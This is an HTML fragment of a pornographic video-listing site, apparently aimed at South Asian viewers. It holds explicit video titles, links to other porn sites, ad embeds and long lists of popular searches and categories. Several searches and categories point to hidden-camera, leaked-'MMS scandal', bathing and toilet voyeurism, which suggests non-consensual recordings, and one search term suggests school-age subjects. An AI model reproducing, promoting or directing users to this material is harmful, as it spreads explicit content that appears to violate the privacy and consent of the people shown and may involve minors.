                                    <img data-sg="ae3253ddfe39f694" src="/thumbs/28/12552187324353083028_0.jpg" alt="Cute Telugu aunty has sex with her real devar in privacy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">58 views</li>
                                </ul>
                                <p>Cute Telugu aunty has sex with her real devar in privacy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:59</li>
                                <li><i class="la la-cloud-upload"></i> 27.12.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734848223773/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9e325ca1d" src="/thumbs/773/2705852734848223773_0.jpg" alt="Indian Babe #1" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">185 views</li>
                                </ul>
                                <p>Indian Babe #1</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:25</li>
                                <li><i class="la la-cloud-upload"></i> 27.12.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1293612781369183501/">
                                <span class="thumb-img">
                                    <img data-sg="11f3d5f8866a4d0d" src="/thumbs/501/1293612781369183501_0.jpg" alt="Newly Married South Indian Couple with Ultra Hot Babe WebCam Show (7)" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">248 views</li>
                                </ul>
                                <p>Newly Married South Indian Couple with Ultra Hot Babe WebCam Show (7)</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:48</li>
                                <li><i class="la la-cloud-upload"></i> 2.04.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6262246170211340537/">
                                <span class="thumb-img">
                                    <img data-sg="56e7f7b6877f50f9" src="/thumbs/537/6262246170211340537_0.jpg" alt="Mature pakistani couple from Dubai." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">439 views</li>
                                </ul>
                                <p>Mature pakistani couple from Dubai.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:30</li>
                                <li><i class="la la-cloud-upload"></i> 5.01.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/14978946049269745714/">
                                <span class="thumb-img">
                                    <img data-sg="cfdfe811e876c832" src="/thumbs/714/14978946049269745714_0.jpg" alt="My Innocent Stepmom Slut Seduces Me And Invites Me To Have Sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">126 views</li>
                                </ul>
                                <p>My Innocent Stepmom Slut Seduces Me And Invites Me To Have Sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:10</li>
                                <li><i class="la la-cloud-upload"></i> 12.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/14931914410282939786/">
                                <span class="thumb-img">
                                    <img data-sg="cf38d10b2173758a" src="/thumbs/786/14931914410282939786_0.jpg" alt="Delhi Medical Girl Shruti Raj - Movies." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">253 views</li>
                                </ul>
                                <p>Delhi Medical Girl Shruti Raj - Movies.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:44</li>
                                <li><i class="la la-cloud-upload"></i> 3.02.2023</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856895950855542/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c7516dcc9d76" src="/thumbs/542/1892856895950855542_0.jpg" alt="Indian girls suck his bf dick in college campus" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">413 views</li>
                                </ul>
                                <p>Indian girls suck his bf dick in college campus</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:05</li>
                                <li><i class="la la-cloud-upload"></i> 31.10.2020</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/12267567250367397322/">
                                <span class="thumb-img">
                                    <img data-sg="aa3f276af85d3dca" src="/thumbs/322/12267567250367397322_0.jpg" alt="Plumpy Indian college girl naked in her bedroom in front of live webcam fucking herself with her sex toy." width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">43 views</li>
                                </ul>
                                <p>Plumpy Indian college girl naked in her bedroom in front of live webcam fucking herself with her sex toy.</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 27.12.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/9572799423764052518/">
                                <span class="thumb-img">
                                    <img data-sg="84d96a5b67853a26" src="/thumbs/518/9572799423764052518_0.jpg" alt="Real Cute Desi Randi Bhabhi Sex With Office Boy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">191 views</li>
                                </ul>
                                <p>Real Cute Desi Randi Bhabhi Sex With Office Boy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:12</li>
                                <li><i class="la la-cloud-upload"></i> 4.09.2022</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/category/65592/Amateur/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/65592/Amateur/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/65592/Amateur/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/category/65592/Amateur/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                 <div class="content">
                    
                    <h2>Hot Porn Sites List</h2>
                    
                    <ul class="searches-links">
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-angle-right"></i> live sex cams</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://indiantube.porn/"><i class="la la-angle-right"></i> indiantube.porn</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>

                        
                    </ul>
                    
                </div>                    
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/aGluZGkgYXVkaW8gc2V4/" target="_self" title="hindi audio sex"><i class="la la-search"></i> hindi audio sex</a></li>  <li><a href="/en/search/SW5kaWFuIG5ld2x5IG1hcnJpZWQgaG9uZXltb29uIHNleCBoYXJkY29yZQ/" target="_self" title="Indian newly married honeymoon sex hardcore"><i class="la la-search"></i> Indian newly married honeymoon sex hardcore</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i> tamil aunty mms</a></li>  <li><a href="/en/search/VHVya2lzaCBsaXNlbGk/" target="_self" title="Turkish liseli"><i class="la la-search"></i> Turkish liseli</a></li>  <li><a href="/en/search/VGFtaWwgaGlkZGVuIGNhbQ/" target="_self" title="Tamil hidden cam"><i class="la la-search"></i> Tamil hidden cam</a></li>  <li><a href="/en/search/dGFtaWwgZmlyc3QgdGltZSBzZXg/" target="_self" title="tamil first time sex"><i class="la la-search"></i> tamil first time sex</a></li>  <li><a href="/en/search/UEFraXN0YW4gYW5hbCB4eHgua29t/" target="_self" title="PAkistan anal xxx.kom"><i class="la la-search"></i> PAkistan anal xxx.kom</a></li>  <li><a href="/en/search/YmF0aGluZw/" target="_self" title="bathing"><i class="la la-search"></i> bathing</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCBtb3ZlIHlvdSB0dWI/" target="_self" title="Pakistani xxx move you tub"><i class="la la-search"></i> Pakistani xxx move you tub</a></li>  <li><a href="/en/search/d3d3LmRlc2kgY29sbGVnZSBnaXJsIHh4eCB2ZWRpb3MuY29t/" target="_self" title="www.desi college girl xxx vedios.com"><i class="la la-search"></i> www.desi college girl xxx vedios.com</a></li>  <li><a href="/en/search/dGFtaWwgcG9ybnN0YXI/" target="_self" title="tamil pornstar"><i class="la la-search"></i> tamil pornstar</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/dGFtaWwgZnVjaw/" target="_self" title="tamil fuck"><i class="la la-search"></i> tamil fuck</a></li>  <li><a href="/en/search/VGFtaWwgYWN0cmVzcw/" target="_self" title="Tamil actress"><i class="la la-search"></i> Tamil actress</a></li>  <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="la la-search"></i> Pakistan XXX VIDEO</a></li>  <li><a href="/en/search/eHh4IHNleCBwb3JuIHZlZGlv/" target="_self" title="xxx sex porn vedio"><i class="la la-search"></i> xxx sex porn vedio</a></li>  <li><a href="/en/search/dGVsdWd1IGF1bnR5IGJveQ/" target="_self" title="telugu aunty boy"><i class="la la-search"></i> telugu aunty boy</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="la la-search"></i> Pakistani porn</a></li>  <li><a href="/en/search/ZGVzaSBvdXRkb29yIHNleA/" target="_self" title="desi outdoor sex"><i class="la la-search"></i> desi outdoor sex</a></li>  <li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a></li>  <li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="la la-search"></i> www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kYWluIFBha2lzdGFuIHh4eCB2aWRlbw/" target="_self" title="indain Pakistan xxx video"><i class="la la-search"></i> indain Pakistan xxx video</a></li>  <li><a href="/en/search/aW5kaWFu/" target="_self" title="indian"><i class="la la-search"></i> indian</a></li>  <li><a href="/en/search/ZGVzaSBoaW5kaSB4eHg/" target="_self" title="desi hindi xxx"><i class="la la-search"></i> desi hindi xxx</a></li>  <li><a href="/en/search/SGluZGkgdm9pY2UgeHh4/" target="_self" title="Hindi voice xxx"><i class="la la-search"></i> Hindi voice xxx</a></li>  <li><a href="/en/search/SW5kaWFuIGF1bnR5IGJhdGhpbmc/" target="_self" title="Indian aunty bathing"><i class="la la-search"></i> Indian aunty bathing</a></li>  <li><a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome"><i class="la la-search"></i> threesome</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i> desi pakistani village</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/WHh4IHNleGU/" target="_self" title="Xxx sexe"><i class="la la-search"></i> Xxx sexe</a></li>  <li><a href="/en/search/VGVsdWd1IGF1bnR5IHBhc3NpbmcgdG9pbGV0/" target="_self" title="Telugu aunty passing toilet"><i class="la la-search"></i> Telugu aunty passing toilet</a></li>  <li><a href="/en/search/UGFraXN0YW5pIFB1bmphYmkgRGVzaSB4eHg/" target="_self" title="Pakistani Punjabi Desi xxx"><i class="la la-search"></i> Pakistani Punjabi Desi xxx</a></li>  <li><a href="/en/search/VGFtaWwgYXVudHkgc2V4IGluIHNhcmVl/" target="_self" title="Tamil aunty sex in saree"><i class="la la-search"></i> Tamil aunty sex in saree</a></li>  <li><a href="/en/search/eHh4IGZ1bGwgbW92aWU/" target="_self" title="xxx full movie"><i class="la la-search"></i> xxx full movie</a></li>  <li><a href="/en/search/ZWd5cHQ/" target="_self" title="egypt"><i class="la la-search"></i> egypt</a></li>  <li><a href="/en/search/QmhhYmhp/" target="_self" title="Bhabhi"><i class="la la-search"></i> Bhabhi</a></li>  <li><a href="/en/search/c3VubnkgbGVvbiB4eHggdmlkZW8gZG93bmxvYWQuY29t/" target="_self" title="sunny leon xxx video download.com"><i class="la la-search"></i> sunny leon xxx video download.com</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGNvbGxlZ2UgZ2lybHMgb3V0ZG9vcg/" target="_self" title="pakistani college girls outdoor"><i class="la la-search"></i> pakistani college girls outdoor</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="la la-search"></i> Tamil sexe video.com</a></li>  <li><a href="/en/search/ZGVzaSBoaWRkZW4gY2Ft/" target="_self" title="desi hidden cam"><i class="la la-search"></i> desi hidden cam</a></li>  <li><a href="/en/search/Zmlyc3QgdGltZSBpbmRpYW4/" target="_self" title="first time indian"><i class="la la-search"></i> first time indian</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eCB2aWRlbyBzY2hvb2w/" target="_self" title="pakistani xxx video school"><i class="la la-search"></i> pakistani xxx video school</a></li>  <li><a href="/en/search/bWFsYXlzaWFuIHRhbWlsIGhvdCBmdWNrIGthcGFy/" target="_self" title="malaysian tamil hot fuck kapar"><i class="la la-search"></i> malaysian tamil hot fuck kapar</a></li>  <li><a href="/en/search/U2F2aXRhIGJoYWJoaSBzZXggdmVkaW8/" target="_self" title="Savita bhabhi sex vedio"><i class="la la-search"></i> Savita bhabhi sex vedio</a></li>  <li><a href="/en/search/Y29sbGVnZSB0YW1pbCBzZXggdmlkZW8uY29tIHh4eA/" target="_self" title="college tamil sex video.com xxx"><i class="la la-search"></i> college tamil sex video.com xxx</a></li>  <li><a href="/en/search/TW1zIHNjYW5kYWxz/" target="_self" title="Mms scandals"><i class="la la-search"></i> Mms scandals</a></li>  
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 7238 videos</span></a></li>

                        
                   
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 2422 videos</span></a></li>

                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 3283 videos</span></a></li>

                        
                   
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 2840 videos</span></a></li>

                        
                   
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 1874 videos</span></a></li>

                        
                   
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total"><i class="la la-video"></i> 125 videos</span></a></li>

                        
                   
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span>Aunty</span> <span class="total"><i class="la la-video"></i> 2287 videos</span></a></li>

                        
                   
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 1547 videos</span></a></li>

                        
                   
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 235 videos</span></a></li>

                        
                   
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 2683 videos</span></a></li>

                        
                   
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span>Bangladeshi</span> <span class="total"><i class="la la-video"></i> 776 videos</span></a></li>

                        
                   
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span>Bengali</span> <span class="total"><i class="la la-video"></i> 767 videos</span></a></li>

                        
                   
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span>Bhabhi</span> <span class="total"><i class="la la-video"></i> 2550 videos</span></a></li>

                        
                   
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 1794 videos</span></a></li>

                        
                   
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 1540 videos</span></a></li>

                        
                   
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 3104 videos</span></a></li>

                        
                   
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 222 videos</span></a></li>

                        
                   
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 1210 videos</span></a></li>

                        
                   
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 4749 videos</span></a></li>

                        
                   
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span>Bollywood</span> <span class="total"><i class="la la-video"></i> 834 videos</span></a></li>

                        
                   
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><span>Boobs</span> <span class="total"><i class="la la-video"></i> 2117 videos</span></a></li>

                        
                   
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 13 videos</span></a></li>

                        
                   
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 187 videos</span></a></li>

                        
                   
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 233 videos</span></a></li>

                        
                   
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 216 videos</span></a></li>

                        
                   
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 1503 videos</span></a></li>

                        
                   
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 253 videos</span></a></li>

                        
                   
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 926 videos</span></a></li>

                        
                   
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 589 videos</span></a></li>

                        
                   
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 1176 videos</span></a></li>

                        
                   
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span>Deepthroat</span> <span class="total"><i class="la la-video"></i> 528 videos</span></a></li>

                        
                   
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span>Delhi</span> <span class="total"><i class="la la-video"></i> 586 videos</span></a></li>

                        
                   
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><span>Desi</span> <span class="total"><i class="la la-video"></i> 7994 videos</span></a></li>

                        
                   
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 764 videos</span></a></li>

                        
                   
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 110 videos</span></a></li>

                        
                   
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span>Egypt</span> <span class="total"><i class="la la-video"></i> 307 videos</span></a></li>

                        
                   
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 1031 videos</span></a></li>

                        
                   
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 30 videos</span></a></li>

                        
                   
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 119 videos</span></a></li>

                        
                   
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 738 videos</span></a></li>

                        
                   
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 86 videos</span></a></li>

                        
                   
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 107 videos</span></a></li>

                        
                   
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 612 videos</span></a></li>

                        
                   
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 51 videos</span></a></li>

                        
                   
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 13 videos</span></a></li>

                        
                   
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 102 videos</span></a></li>

                        
                   
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 1286 videos</span></a></li>

                        
                   
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 1452 videos</span></a></li>

                        
                   
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total"><i class="la la-video"></i> 4148 videos</span></a></li>

                        
                   
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 10 videos</span></a></li>

                        
                   
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 66 videos</span></a></li>

                        
                   
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span>Hijab</span> <span class="total"><i class="la la-video"></i> 1256 videos</span></a></li>

                        
                   
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span>Hindi</span> <span class="total"><i class="la la-video"></i> 1729 videos</span></a></li>

                        
                   
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 2784 videos</span></a></li>

                        
                   
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 23151 videos</span></a></li>

                        
                   
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 1279 videos</span></a></li>

                        
                   
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span>Iraq</span> <span class="total"><i class="la la-video"></i> 78 videos</span></a></li>

                        
                   
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 845 videos</span></a></li>

                        
                   
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 5792 videos</span></a></li>

                        
                   
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 1251 videos</span></a></li>

                        
                   
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 660 videos</span></a></li>

                        
                   
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 3285 videos</span></a></li>

                        
                   
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total"><i class="la la-video"></i> 93 videos</span></a></li>

                        
                   
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span>Mumbai</span> <span class="total"><i class="la la-video"></i> 619 videos</span></a></li>

                        
                   
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span>Nepali</span> <span class="total"><i class="la la-video"></i> 302 videos</span></a></li>

                        
                   
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 381 videos</span></a></li>

                        
                   
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 712 videos</span></a></li>

                        
                   
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total"><i class="la la-video"></i> 194 videos</span></a></li>

                        
                   
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 862 videos</span></a></li>

                        
                   
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 725 videos</span></a></li>

                        
                   
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span>Pakistani</span> <span class="total"><i class="la la-video"></i> 1313 videos</span></a></li>

                        
                   
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 218 videos</span></a></li>

                        
                   
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 569 videos</span></a></li>

                        
                   
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span>Persian</span> <span class="total"><i class="la la-video"></i> 312 videos</span></a></li>

                        
                   
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 280 videos</span></a></li>

                        
                   
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 1229 videos</span></a></li>

                        
                   
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 286 videos</span></a></li>

                        
                   
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 1090 videos</span></a></li>

                        
                   
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span>Punjabi</span> <span class="total"><i class="la la-video"></i> 949 videos</span></a></li>

                        
                   
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 182 videos</span></a></li>

                        
                   
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 317 videos</span></a></li>

                        
                   
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span>Scandals</span> <span class="total"><i class="la la-video"></i> 51 videos</span></a></li>

                        
                   
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 335 videos</span></a></li>

                        
                   
